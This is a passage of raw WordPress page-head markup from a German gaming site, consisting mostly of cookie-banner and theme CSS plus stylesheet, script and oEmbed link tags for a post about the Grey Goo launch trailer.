i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g{color:#0c4da2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<link rel='stylesheet' id='jplayer-dplayer-css' href='https://gamersplatform.de/wp-content/plugins/disk-player/css/jplayer.dplayer.css' type='text/css' media='all' />
<script type="text/javascript" src="https://gamersplatform.de/wp-content/cache/wpo-minify/1752947391/assets/wpo-minify-header-7bb20e48.min.js" id="wpo_min-header-0-js"></script>
<script></script><link rel="https://api.w.org/" href="https://gamersplatform.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gamersplatform.de/wp-json/wp/v2/posts/112710" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gamersplatform.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgamersplatform.de%2F2015%2F01%2F19%2Fgrey-goo-launch-trailer-zum-strategie-spiel-erschienen%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gamersplatform.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgamersplatform.de%2F2015%2F01%2F19%2Fgrey-goo-launch-trailer-zum-strategie-spiel-erschienen%2F&#038;format=xml" />
<meta http-equiv="x-dns-prefetch-control" content="on"><link rel="dns-prefetch" href="//cdn.jsdelivr.net" /><meta name="generator" content="auto-sizes 1.4.0">
<meta name="generator" content="dominant-color-images 1.2.0">
<meta name="generator" content="performance-lab 3.9.0; plugins: auto-sizes, dominant-color-images, image-prioritizer, performant-translations, speculation-rules">
<meta name="generator" content="performant-translations 1.2.0">
<meta name="generator" content="Redux 4.4.11" /><meta name="generator" content="speculation-rules 1.5.0">
<meta name="generator" content="optimization-detective 1.0.0-beta3">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="image-prioritizer 1.0.0-beta2">
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #424242; }
</style>
	<style id="gp-dynamic-css" title="dynamic-css" class="redux-options-output">#gp-logo{margin-top:0px;margin-right:-60px;margin-bottom:0px;margin-left:-50px;}#gp-page-wrapper,.gp-post-section-header h3,#reply-title{background-color:#000000;}body{font-family:ABeeZee;line-height:28px;font-weight:400;font-style:normal;color:#dd9933;font-size:20px;}a{color:#ff6600;}a:hover{color:#e55b00;}.gp-filter-menu,.gp-user-review-error,.required,.gp-theme .woocommerce-info a:hover,.gp-theme .woocommerce div.product span.price,.gp-theme .woocommerce div.product p.price,.gp-theme .woocommerce #content div.product span.price,.gp-theme .woocommerce #content div.product p.price,.gp-theme.woocommerce-page div.product span.price,.gp-theme.woocommerce-page div.product p.price,.gp-theme.woocommerce-page #content div.product span.price,.gp-theme.woocommerce-page #content div.product p.price,.gp-theme .woocommerce ul.products li.product .price,.gp-theme.woocommerce-page ul.products li.product .price,.gp-theme .woocommerce .star-rating span:before,.gp-theme.woocommerce-page .star-rating span:before,.gp-theme.woocommerce-page p.stars a:hover:before,.gp-theme.woocommerce-page p.stars a:focus:before,.gp-theme.woocommerce-page p.stars a.active:before,.gp-theme .woocommerce .added:before,.gp-theme.woocommerce-page .added:before,.gp-theme .woocommerce .order_details li strong,.gp-theme.woocommerce-page .order_details li strong,.gp-theme #buddypress div.activity-meta a:hover,.gp-theme #buddypress div.item-list-tabs ul li.selected a span,.gp-theme #buddypress div.item-list-tabs ul li.current a span{color:#ff6600;}h1{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:60px;font-weight:400;font-style:normal;font-size:48px;}h2{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:48px;font-weight:400;font-style:normal;font-size:36px;}h3,.blog-small-size section .loop-title,#tab-description h2,.woocommerce #comments h2,.woocommerce #reviews h3,.woocommerce .related h2,.woocommerce-checkout .woocommerce h2,.woocommerce-checkout .woocommerce h3{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:36px;font-weight:400;font-style:normal;font-size:24px;}h4{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:30px;font-weight:400;font-style:normal;font-size:18px;}h5{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:24px;font-weight:400;font-style:normal;font-size:16px;}h6{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:22px;font-weight:400;font-style:normal;font-size:14px;}.gp-entry-header .gp-entry-meta,#gp-review-content-wrapper .gp-subtitle,.gp-post-section-header-line,.gp-element-title-line,#comments ol.commentlist li .comment_container,.gp-portfolio-filters,.gp-tablet-portrait #gp-sidebar,.gp-mobile #gp-sidebar,#gp-review-summary,.gp-login-content,.gp-loop-divider:before, section.sticky{border-top:1px solid #eee;border-bottom:1px solid #eee;}.gp-slide-caption-title,.gp-featured-caption-title{color:#ffffff;}.gp-slide-caption-text,.gp-featured-caption-text{color:#ffffff;}#gp-top-header{background-color:#000000;}#gp-top-header{border-bottom:1px solid #292929;}#gp-left-top-nav .menu > li,#gp-left-top-nav .menu > li > a{font-family:'Comic Sans MS', cursive,Arial, Helvetica, sans-serif;font-weight:normal;font-style:normal;color:#fff;font-size:20px;}#gp-left-top-nav .menu > li > a:not(.gp-notification-counter){color:#fff;}#gp-left-top-nav .menu > li > a:not(.gp-notification-counter):hover{color:#ff6600;}#gp-top-header .gp-social-icons a{font-size:16px;}#gp-top-header .gp-social-icons a{color:#555555;}#gp-top-header .gp-social-icons a:hover{color:#ff6600;}#gp-top-header #gp-cart-button{color:#fff;}#gp-top-header #gp-cart-button:hover{color:#ff6600;}#gp-right-top-nav .menu > li, #gp-right-top-nav .menu > li a{font-family:ABeeZee,Arial, Helvetica, sans-serif;font-weight:normal;font-style:normal;font-size:16px;}#gp-right-top-nav .menu > li > a:not(.gp-notification-counter){color:#ff6600;}#gp-right-top-nav .menu > li > a:not(.gp-notification-counter):hover{color:#fff;}#gp-main-header{background-color:transparent;}.gp-desktop #gp-main-header.gp-header-small,.gp-desktop.gp-header-noresize #gp-main-header.header-large,.gp-no-large-title #gp-main-header{background-color:#1c1c1c;}#gp-main-nav .menu > li{font-family:ABeeZee,Arial, Helvetica, sans-serif;font-weight:normal;font-style:normal;color:#fff;font-size:18px;}#gp-main-nav .menu > li > a{color:#fff;}#gp-main-nav .menu > li > a:hover{color:#ff6600;}.gp-nav .sub-menu,.gp-nav .menu li .gp-menu-tabs li:hover, .gp-nav .menu li .gp-menu-tabs li.gp-selected{background-color:#f1f1f1;}.gp-nav .menu > li.menu-item-has-children > a:hover:after,.gp-nav .menu > li.menu-item-has-children:hover > a:after,.gp-nav .menu > li.tab-content-menu > a:hover:after,.gp-nav .menu > li.tab-content-menu:hover > a:after,.gp-nav .menu > li.content-menu > a:hover:after,.gp-nav .menu > li.content-menu:hover > a:after,#gp-dropdowncart .menu > li:hover a:after{color:#f1f1f1;}.gp-nav .sub-menu li a:hover{background-color:#f1f1f1;}.gp-nav .sub-menu li,#gp-dropdowncart .total,#gp-dropdowncart .buttons{border-top:1px solid #dddddd;}.gp-nav .sub-menu li,.gp-nav .sub-menu a{font-family:ABeeZee,Arial, Helvetica, sans-serif;font-weight:normal;font-style:normal;color:#9b9b9b;font-size:18px;}.gp-nav .sub-menu li a{color:#000;}.gp-nav .sub-menu li a:hover{color:#ff6600;}.gp-nav .megamenu > .sub-menu > li > a{color:#ff6600;}.gp-nav .megamenu > .sub-menu > li{border-left:1px solid #dddddd;}.gp-nav .gp-dropdown-icon{color:#ff6600;}.gp-menu-tabs{background-color:#333;}.gp-nav .menu li .gp-menu-tabs li{color:#ffffff;}.gp-nav .menu li .gp-menu-tabs li:hover,.gp-nav .menu li .gp-menu-tabs li.gp-selected{color:#333333;}#gp-main-header .gp-search-bar{background-color:#eee;}#gp-main-header .gp-search-bar{border-top:1px solid #fff;border-bottom:1px solid #fff;border-left:1px solid #fff;border-right:1px solid #fff;}#gp-main-header .gp-search-bar{color:#9b9b9b;font-size:16px;}#gp-main-header .gp-search-submit{background-color:transparent;}#gp-main-header .gp-search-submit:hover{background-color:transparent;}#gp-main-header .gp-search-submit{color:#f84103;font-size:16px;}#gp-main-header .gp-search-submit:hover{color:#f84103;}#gp-mobile-nav-button{color:#ff6600;}#gp-mobile-nav{background-color:#000;}#gp-mobile-nav-close-button{background-color:#ff6600;}#gp-mobile-nav li{color:#ffffff;}#gp-mobile-nav .menu > li > a{color:#ff6600;}#gp-mobile-nav .menu > li > a:hover{color:#fff;}#gp-mobile-nav .sub-menu li a{color:#fff;}#gp-mobile-nav .sub-menu li a:hover{color:#ff6600;}#gp-mobile-nav .megamenu > .sub-menu > li > a{color:#ff6600;}#gp-mobile-nav li a:hover{background-color:#000;}#gp-mobile-nav li{border-top:1px solid #333333;}.gp-mobile-dropdown-icon{background-color:#1d1d1d;}li.gp-active > .gp-mobile-dropdown-icon{background-color:#333;}#gp-mobile-nav .gp-search-bar{background-color:#eee;}#gp-mobile-nav .gp-search-bar{border-top:1px solid #fff;border-bottom:1px solid #fff;border-left:1px solid #fff;border-right:1px solid #fff;}#gp-mobile-nav .gp-search-bar{color:#000;font-size:13px;}#gp-mobile-nav .gp-search-submit{background-color:transparent;}#gp-mobile-nav .gp-search-submit:hover{background-color:transparent;}#gp-mobile-nav .gp-search-submit{color:#ff6600;font-size:13px;}#gp-mobile-nav .gp-search-submit:hover{color:#ff6600;}.gp-page-header{background-color:#000000;background-repeat:no-repeat;background-attachment:scroll;background-position:center center;background-size:cover;}.gp-page-header .gp-entry-title,.gp-page-header .gp-entry-title a{line-height:52px;color:#fff;font-size:46px;}.gp-page-header .gp-subtitle{line-height:21px;color:#fff;font-size:15px;}.gp-page-header .gp-entry-title.gp-has-subtitle:after{border-top:1px solid #fff;}.gp-entry-title,.woocommerce .page-title,.woocommerce div.product .entry-title.product_title{line-height:48px;color:#4a4a4a;font-size:36px;}.gp-subtitle{line-height:32px;color:#4a4a4a;font-size:20px;}.gp-post-section-header h3,.woocommerce ul.products li.product h3,.woocommerce ul.products li.product .woocommerce-loop-product__title{color:#4a4a4a;}.gp-entry-meta,.gp-entry-meta a,.wp-caption-text,#gp-breadcrumbs,#gp-breadcrumbs a,.gp-theme.woocommerce-page .product_meta,.gp-theme.woocommerce-page .product_meta a{color:#7e7e7e;}.gp-entry-tags,.gp-entry-tags a{color:#7e7e7e;}.gp-author-info{background-color:#f8f8f8;}.gp-author-info{color:#4a4a4a;}.gp-author-info{border-bottom:1px solid #eee;}blockquote{background-color:#ff6600;}blockquote,blockquote a,blockquote a:hover{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:26px;font-weight:normal;font-style:normal;color:#fff;font-size:16px;}.gp-loop-title{line-height:30px;font-size:24px;}.gp-blog-large .gp-loop-title{line-height:46px;font-size:34px;}.gp-loop-title a,.gp-edit-review-form button,.gp-delete-review-form button{color:#ff6600;}.gp-loop-title a:hover,.gp-edit-review-form button:hover,.gp-delete-review-form button:hover{color:#e55b00;}.gp-loop-meta,.gp-loop-meta a{color:#B3B3B1;}.gp-entry-cats a,.gp-loop-cats a{background-color:#000;}.gp-entry-cats a,.gp-entry-cats a:hover,.gp-loop-cats a,.gp-loop-cats a:hover{color:#ffffff;}.gp-loop-tags,.gp-loop-tags a{color:#B3B3B1;}.gp-blog-masonry section{background-color:#1c1c1c;}.gp-blog-masonry .gp-loop-title a{color:#ff6600;}.gp-blog-masonry .gp-loop-title a:hover{color:#fff;}.gp-blog-masonry .gp-loop-content{color:#ffffff;}.blog-masonry .entry-meta,.blog-masonry .entry-meta a{color:#B3B3B1;}.gp-blog-masonry .gp-loop-tags,.gp-blog-masonry .gp-loop-tags a{color:#B3B3B1;}.gp-blog-masonry section:before,.gp-blog-masonry .gp-post-thumbnail:before{background-color:#1c1c1c;}.gp-blog-masonry section:before,.gp-blog-masonry .gp-post-thumbnail:before{color:#ffffff;}.gp-post-thumbnail .gp-loop-title{line-height:26px;font-size:16px;}.gp-post-thumbnail .gp-loop-title,.gp-ranking-wrapper .gp-loop-title a{color:#fff;}.gp-post-thumbnail .gp-loop-title:hover,.gp-ranking-wrapper .gp-loop-title a:hover{color:#fff;}.gp-hub-award{background-color:#ff6600;}ul.page-numbers .page-numbers{background-color:#4a4a4a;}ul.page-numbers .page-numbers:hover,ul.page-numbers .page-numbers.current,ul.page-numbers > span.page-numbers{background-color:#ff6600;}ul.page-numbers .page-numbers{color:#ffffff;}.gp-hub-header,.gp-hub-header a,.gp-hub-header .gp-entry-meta,.gp-hub-header .gp-entry-meta a{color:#ffffff;}#gp-affiliate-button{background-color:#4a4a4a;}#gp-affiliate-button:hover{background-color:#ff6600;}#gp-affiliate-button{color:#ffffff;}#gp-hub-tabs{background-color:#1c1c1c;}#gp-hub-tabs{border-top:2px solid #ff6600;}#gp-hub-tabs li{border-bottom:1px solid #323232;border-left:1px solid #323232;border-right:1px solid #323232;}#gp-hub-tabs li a,#gp-hub-tabs-mobile-nav-button{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:24px;font-weight:normal;font-style:normal;color:#fff;font-size:16px;}#gp-hub-tabs li a:hover,#gp-hub-tabs li.current_page_item a{background-color:#ff6600;}#gp-hub-details{background-color:#1c1c1c;}#gp-hub-details,#gp-hub-details a,#gp-hub-details .gp-entry-title{color:#ffffff;}.gp-hub-child-page #gp-content .gp-entry-title{line-height:38px;color:#4a4a4a;font-size:26px;}#gp-review-content-wrapper.gp-review-first-letter .gp-entry-text > p:first-child::first-letter,#gp-review-content-wrapper.gp-review-first-letter .gp-entry-text > *:not(p):first-child + p::first-letter,#gp-review-content-wrapper.gp-review-first-letter .gp-entry-text .vc_row:first-child .vc_column_container:first-child .wpb_wrapper:first-child .wpb_text_column:first-child .wpb_wrapper:first-child > p:first-child::first-letter{font-family:Arvo;line-height:100px;font-weight:400;font-style:normal;color:#F84102;font-size:100px;}#gp-review-summary{background-color:#1c1c1c;}#gp-review-summary{color:#ffffff;}#gp-points-wrapper .gp-good-points li i{color:#ff6600;}#gp-points-wrapper .gp-bad-points li i{color:#5fa2a5;}#gp-review-summary .gp-rating-text,#gp-featured-wrapper .gp-rating-text,.gp-hub-header .gp-rating-text,#gp-homepage-slider .gp-rating-text,.gp-featured-wrapper .gp-rating-text,.gp-ranking-wrapper .gp-rating-text{color:#ffffff;}section .gp-rating-text{color:#9b9b9b;}.gp-your-rating,.gp-user-reviews-link:hover{color:#ff6600;}section .gp-average-rating{background-color:#ff6600;}.gp-rating-gauge .gp-site-rating-selection,.gp-rating-plain .gp-site-rating-selection{background-image:url('https://gamersplatform.de/wp-content/themes/gauge/lib/images/site-rating-slider-rated.png');}.gp-rating-gauge .gp-site-rating-criteria-text, .gp-rating-plain .gp-site-rating-criteria-text{color:#ffffff;}#gp-sidebar .widgettitle,#gp-sidebar .widget-title,#gp-sidebar .wp-block-search__label{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:24px;font-weight:normal;font-style:normal;color:#4a4a4a;font-size:18px;}.gp-element-title h3{color:#ff6600;}.gp-see-all-link a{color:#4a4a4a;}.gp-see-all-link a:hover{color:#9b9b9b;}input,textarea,select,.gp-theme #buddypress .dir-search input[type=search],.gp-theme #buddypress .dir-search input[type=text],.gp-theme #buddypress .groups-members-search input[type=search],.gp-theme #buddypress .standard-form input[type=color],.gp-theme #buddypress .standard-form input[type=date],.gp-theme #buddypress .standard-form input[type=datetime-local],.gp-theme #buddypress .standard-form input[type=datetime],.gp-theme #buddypress .standard-form input[type=email],.gp-theme #buddypress .standard-form input[type=month],.gp-theme #buddypress .standard-form input[type=number],.gp-theme #buddypress .standard-form input[type=password],.gp-theme #buddypress .standard-form input[type=range],.gp-theme #buddypress .standard-form input[type=search],.gp-theme #buddypress .standard-form input[type=tel],.gp-theme #buddypress .standard-form input[type=text],.gp-theme #buddypress .standard-form input[type=time],.gp-theme #buddypress .standard-form input[type=url],.gp-theme #buddypress .standard-form input[type=week],.gp-theme #buddypress .standard-form textarea,.gp-theme #buddypress div.activity-comments form .ac-textarea,.gp-theme #buddypress form#whats-new-form textarea,.wp-block-search__input{background-color:#fff;}input,textarea,select,.gp-theme #buddypress .dir-search input[type=search],.gp-theme #buddypress .dir-search input[type=text],.gp-theme #buddypress .groups-members-search input[type=search],.gp-theme #buddypress .standard-form input[type=color],.gp-theme #buddypress .standard-form input[type=date],.gp-theme #buddypress .standard-form input[type=datetime-local],.gp-theme #buddypress .standard-form input[type=datetime],.gp-theme #buddypress .standard-form input[type=email],.gp-theme #buddypress .standard-form input[type=month],.gp-theme #buddypress .standard-form input[type=number],.gp-theme #buddypress .standard-form input[type=password],.gp-theme #buddypress .standard-form input[type=range],.gp-theme #buddypress .standard-form input[type=search],.gp-theme #buddypress .standard-form input[type=tel],.gp-theme #buddypress .standard-form input[type=text],.gp-theme #buddypress .standard-form input[type=time],.gp-theme #buddypress .standard-form input[type=url],.gp-theme #buddypress .standard-form input[type=week],.gp-theme #buddypress .standard-form textarea,.gp-theme #buddypress div.activity-comments form .ac-textarea,.bb-global-search-ac.ui-autocomplete,.gp-theme #bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content,.wp-block-search__input{border-top:1px solid #ddd;border-bottom:1px solid #ddd;border-left:1px solid #ddd;border-right:1px solid #ddd;}input,textarea,select,.gp-theme #buddypress .dir-search input[type=search],.gp-theme #buddypress .dir-search input[type=text],.gp-theme #buddypress .groups-members-search input[type=search],.gp-theme #buddypress .groups-members-search input[type=text],.gp-theme #buddypress .standard-form input[type=color],.gp-theme #buddypress .standard-form input[type=date],.gp-theme #buddypress .standard-form input[type=datetime-local],.gp-theme #buddypress .standard-form input[type=datetime],.gp-theme #buddypress .standard-form input[type=email],.gp-theme #buddypress .standard-form input[type=month],.gp-theme #buddypress .standard-form input[type=number],.gp-theme #buddypress .standard-form input[type=password],.gp-theme #buddypress .standard-form input[type=range],.gp-theme #buddypress .standard-form input[type=search],.gp-theme #buddypress .standard-form input[type=tel],.gp-theme #buddypress .standard-form input[type=text],.gp-theme #buddypress .standard-form input[type=time],.gp-theme #buddypress .standard-form input[type=url],.gp-theme #buddypress .standard-form input[type=week],.gp-theme #buddypress .standard-form textarea,.gp-theme #buddypress div.activity-comments form .ac-textarea,.wp-block-search__input{font-family:Roboto,Arial, Helvetica, sans-serif;font-weight:400;font-style:normal;color:#4a4a4a;font-size:16px;}input[type="button"],input[type="submit"],input[type="reset"],button,.button,.wp-block-search__button,.gp-notification-counter,.gp-theme #buddypress .comment-reply-link,.gp-notification-counter,.gp-theme #buddypress a.button,.gp-theme #buddypress button,.gp-theme #buddypress div.generic-button a,.gp-theme #buddypress input[type=button],.gp-theme #buddypress input[type=reset],.gp-theme #buddypress input[type=submit],.gp-theme #buddypress ul.button-nav li a,a.bp-title-button,.gp-theme #buddypress .activity-list #reply-title small a span,.gp-theme #buddypress .activity-list a.bp-primary-action span,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,#gp-dropdowncart .woocommerce a.button{background-color:#ff6600;}input[type="button"]:hover,input[type="submit"]:hover,input[type="reset"]:hover,button:hover,.button:hover,.wp-block-search__button:hover,.gp-theme #buddypress .comment-reply-link:hover,.gp-theme #buddypress a.button:hover,.gp-theme #buddypress button:hover,.gp-theme #buddypress div.generic-button a:hover,.gp-theme #buddypress input[type=button]:hover,.gp-theme #buddypress input[type=reset]:hover,.gp-theme #buddypress input[type=submit]:hover,.gp-theme #buddypress ul.button-nav li a:hover,a.bp-title-button:hover,.gp-theme #buddypress .activity-list #reply-title small a:hover span,.gp-theme #buddypress .activity-list a.bp-primary-action:hover span,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,#gp-dropdowncart .woocommerce a.button:hover{background-color:#e55b00;}input[type="button"]:hover,input[type="submit"]:hover,input[type="reset"]:hover,button:hover,.button:hover,.wp-block-search__button:hover,.gp-theme #buddypress .comment-reply-link:hover,.gp-theme #buddypress a.button:hover,.gp-theme #buddypress button:hover,.gp-theme #buddypress div.generic-button a:hover,.gp-theme #buddypress input[type=button]:hover,.gp-theme #buddypress input[type=reset]:hover,.gp-theme #buddypress input[type=submit]:hover,.gp-theme #buddypress ul.button-nav li a:hover,a.bp-title-button:hover,.gp-theme #buddypress .activity-list #reply-title small a span,.gp-theme #buddypress .activity-list a.bp-primary-action span,#gp-dropdowncart .woocommerce a.button:hover{color:#ffffff;}#gp-footer-widgets{background-color:#1c1c1c;}#gp-footer-3d{background-color:#333;}.gp-footer-widget .widgettitle,.gp-footer-widget .widget-title,.gp-footer-widget .wp-block-search__label{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:26px;font-weight:normal;font-style:normal;color:#fff;font-size:16px;}.gp-footer-widget{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:26px;font-weight:400;font-style:normal;color:#fff;font-size:16px;}.gp-footer-widget a{color:#ffffff;}.gp-footer-widget a:hover{color:#ff6600;}.gp-footer-larger-first-col .gp-footer-1{background-color:#ff6600;}.gp-first-widget-bend{background-color:#ff6600;}.gp-footer-larger-first-col .gp-footer-1 .widgettitle,.gp-footer-larger-first-col .gp-footer-1 .widget-title,.gp-footer-larger-first-col .gp-footer-1  .wp-block-search__label{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:26px;font-weight:400;font-style:normal;color:#fff;font-size:16px;}.gp-footer-larger-first-col .gp-footer-1{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:23px;font-weight:400;font-style:normal;color:#fff;font-size:14px;}.gp-footer-larger-first-col .gp-footer-1 a{color:#fff;}.gp-footer-larger-first-col .gp-footer-1 a:hover{color:#1c1c1c;}#gp-copyright{background-color:#000000;}#gp-copyright{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:18px;font-weight:400;font-style:normal;color:#9b9b9b;font-size:13px;}#gp-copyright a{color:#9b9b9b;}#gp-copyright a:hover{color:#ff6600;}#gp-to-top{background-color:#000;}#gp-to-top{color:#ffffff;}#buddypress .activity-list .activity-content .activity-header,#buddypress .activity-list .activity-content .comment-header,#buddypress .activity-list .activity-header a,#buddypress .activity-list div.activity-comments div.acomment-meta,#buddypress .activity-list .acomment-meta a,.widget.buddypress .item-title a,.widget.buddypress div.item-options.gp-small-item-options:before,.widget.buddypress div.item-options a,#buddypress ul.item-list li div.item-title a,#buddypress ul.item-list li h4 > a,#buddypress ul.item-list li h5 > a,#buddypress div#item-header div#item-meta{color:#9b9b9b;}#buddypress .activity-list a.activity-time-since,.widget_display_replies ul li a + div,.widget_display_topics ul li a + div,#buddypress .activity-list .activity-content .activity-inner,#buddypress .activity-list .acomment-meta a.activity-time-since,#buddypress .activity-list div.activity-comments div.acomment-content,.widget.buddypress div.item-meta,#buddypress span.activity,#buddypress ul.item-list li div.meta{color:#9b9b9b;}.gp-theme #buddypress .activity-list div.activity-meta a.button,.gp-theme #buddypress .activity .acomment-options a,.gp-theme #buddypress .activity-list li.load-more a,.gp-theme #buddypress .activity-list li.load-newest a,.widget.buddypress div.item-options a.selected{color:#9b9b9b;}.gp-theme #buddypress .activity-list div.activity-meta a.button:hover,.gp-theme #buddypress .activity .acomment-options a:hover,.gp-theme #buddypress .activity-list li.load-more a:hover,.gp-theme #buddypress .activity-list li.load-newest a:hover,.widget.buddypress div.item-options a.selected:hover{color:#ff6600;}.gp-theme #buddypress ul.item-list li,.gp-theme #buddypress div.activity-comments ul li:first-child,.widget.buddypress #friends-list li,.widget.buddypress #groups-list li,.widget.buddypress #members-list li,.gp-theme .bp-dynamic-block-container ul.item-list li{border-top:1px solid #e0e0e0;border-bottom:1px solid #e0e0e0;}.gp-theme #buddypress div.item-list-tabs{background-color:#000000;}.gp-theme #buddypress div.item-list-tabs ul li a span,.gp-theme #buddypress div.item-list-tabs ul li a:hover span,.gp-theme #buddypress div.item-list-tabs ul li.current a span,.gp-theme #buddypress div.item-list-tabs ul li.selected a span{color:#000000;}.gp-theme #buddypress div.item-list-tabs ul li a span{background-color:#b1b1b1;}.gp-theme #buddypress div.item-list-tabs ul li a, .gp-theme #buddypress #gp-bp-tabs-button, .gp-theme #buddypress div.item-list-tabs ul li span{color:#b1b1b1;}.gp-theme #buddypress div.item-list-tabs ul li.current a, .gp-theme #buddypress div.item-list-tabs ul li.selected a,.gp-theme #buddypress div.item-list-tabs ul li a:hover{color:#ffffff;}.gp-theme #buddypress div.item-list-tabs ul li a:hover span,.gp-theme #buddypress div.item-list-tabs ul li.current a span,.gp-theme #buddypress div.item-list-tabs ul li.selected a span{background:#ffffff;}.gp-theme #buddypress div.item-list-tabs#subnav ul, .widget.buddypress div.item-options.gp-small-item-options > a{background-color:#f8f8f8;}.gp-theme #buddypress div.item-list-tabs#subnav ul li a span,.gp-theme #buddypress div.item-list-tabs#subnav ul li a:hover span,.gp-theme #buddypress div.item-list-tabs#subnav ul li.current a span,.gp-theme #buddypress div.item-list-tabs#subnav ul li.selected a span{color:#f8f8f8;}.gp-theme #buddypress div.item-list-tabs#subnav ul li a span{background-color:#000000;}.gp-theme #buddypress div.item-list-tabs#subnav ul li a{color:#000000;}.gp-theme #buddypress div.item-list-tabs#subnav ul li.current a, .gp-theme #buddypress div.item-list-tabs#subnav ul li.selected a, .gp-theme #buddypress div.item-list-tabs#subnav ul li a:hover{color:#ff6600;}.gp-theme #buddypress div.item-list-tabs#subnav ul li a:hover span,.gp-theme #buddypress div.item-list-tabs#subnav ul li.current a span,.gp-theme #buddypress div.item-list-tabs#subnav ul li.selected a span{background:#ff6600;}#bbpress-forums .gp-forum-home.bbp-forums .bbp-has-subforums .bbp-forum-info > .bbp-forum-title,#bbpress-forums .bbp-topics .bbp-header,#bbpress-forums .bbp-replies .bbp-header,#bbpress-forums .bbp-search-results .bbp-header{background-color:#353535;}#bbpress-forums .gp-forum-home.bbp-forums .bbp-has-subforums .bbp-forum-info > .bbp-forum-title,#bbpress-forums .bbp-topics .bbp-header,#bbpress-forums .bbp-replies .bbp-header,#bbpress-forums .bbp-search-results .bbp-header{color:#ffffff;}#bbpress-forums .bbp-header div.bbp-reply-content a{color:#9b9b9b;}#bbpress-forums .bbp-header div.bbp-reply-content a:hover{color:#fff;}#bbpress-forums .bbp-forums-list li.odd-forum-row,#bbpress-forums div.odd,#bbpress-forums ul.odd{background-color:#f8f8f8;}#bbpress-forums .bbp-forums-list li.even-forum-row,#bbpress-forums div.even,#bbpress-forums ul.even{background-color:#fff;}#bbpress-forums .gp-forum-home.bbp-forums .bbp-forum-info > .bbp-forum-title,#bbpress-forums div.bbp-forum-header,#bbpress-forums div.bbp-topic-header,#bbpress-forums div.bbp-reply-header,#bbpress-forums .bbp-forums-list,#bbpress-forums li.bbp-body{border-top:1px solid #9b9b9b;border-bottom:1px solid #9b9b9b;border-left:1px solid #9b9b9b;border-right:1px solid #9b9b9b;}#bbpress-forums 